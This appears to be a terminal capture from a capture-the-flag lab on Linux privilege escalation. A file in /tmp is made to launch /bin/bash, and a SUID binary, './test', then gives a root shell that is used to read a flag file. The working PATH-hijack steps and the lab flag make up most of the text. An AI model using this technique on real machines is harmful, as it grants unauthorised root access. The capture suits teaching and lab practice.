 systemd-private-21d088b2af574010a603d242f6046be1-systemd-logind.service-DgQfdf
systemd-private-21d088b2af574010a603d242f6046be1-systemd-resolved.service-nJSl8h
systemd-private-21d088b2af574010a603d242f6046be1-systemd-timesyncd.service-iDwTah
$ echo "/bin/bash" > thm
$ chmod 777 thm
$ ls -l
total 20
drwx------ 3 root  root  4096 Mar 14 19:43 snap.lxd
drwx------ 3 root  root  4096 Mar 14 19:43 systemd-private-21d088b2af574010a603d242f6046be1-systemd-logi
nd.service-DgQfdf
drwx------ 3 root  root  4096 Mar 14 19:42 systemd-private-21d088b2af574010a603d242f6046be1-systemd-reso
lved.service-nJSl8h
drwx------ 3 root  root  4096 Mar 14 19:42 systemd-private-21d088b2af574010a603d242f6046be1-systemd-time
syncd.service-iDwTah
-rwxrwxrwx 1 karen karen   10 Mar 14 19:59 thm
$ cd -
/home/murdoch
$ ls
test  thm.py
$ ./test
root@ip-10-10-221-104:/home/murdoch# ls
test  thm.py
root@ip-10-10-221-104:/home/murdoch# find / -name flag6.txt -type f 2>/dev/null
/home/matt/flag6.txt
root@ip-10-10-221-104:/home/murdoch# cat /home/matt/flag6.txt
THM-736628929
root@ip-10-10-221-104:/home/murdoch#
ENG
23:00
03/14/2025